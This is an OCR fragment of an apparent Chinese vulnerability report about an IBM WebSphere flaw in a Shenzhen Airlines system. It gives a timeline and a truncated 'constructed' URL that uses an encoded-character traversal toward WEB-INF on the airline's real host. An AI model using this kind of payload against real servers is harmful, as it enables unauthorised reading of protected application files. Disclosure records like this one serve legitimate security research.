
2016-05-19： 细节
2016-05-29： 细节向
2016-06-08： 细节向
2016-06-23： 细节向公
简要描述：
深圳航空某系统IBM WebS
详细说明：
很久的一个漏洞了
构造语句：
http://ffp.shenzhenair.com/ffp/À®/WEB-INF/modules/str